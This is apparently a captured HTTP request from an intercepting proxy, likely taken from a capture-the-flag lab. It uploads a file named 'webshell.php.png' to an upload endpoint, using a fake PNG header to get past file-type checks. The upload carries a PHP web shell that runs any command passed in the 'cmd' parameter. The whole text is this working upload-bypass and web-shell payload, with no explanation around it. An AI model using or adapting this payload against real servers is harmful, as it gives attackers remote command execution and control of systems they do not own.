 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload.php?id=shell HTTP/1.1
2 Host: 10.10.10.198:8080
3 User-Agent: python-requets/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: sec_session_id=imvsd39u14p4kmuk5dm61dkhkg
8 Content-Length: 320
9 Content-Type: multipart/form-data; boundary=ab675be8aa6636037d9e756e7fbfd4ea
10
11
12 --ab675be8aa6636037d9e756e7fbfd4ea
13 Content-Disposition: form-data; name="pupload"
14
15 upload
16 --ab675be8aa6636037d9e756e7fbfd4ea
17 Content-Disposition: form-data; name="file"; filename="webshell.php.png"
18 Content-Type: image/png
19
20 PNG
21
22 <?php echo shell_exec($_GET["cmd"]); ?>
23 --ab675be8aa6636037d9e756e7fbfd4ea--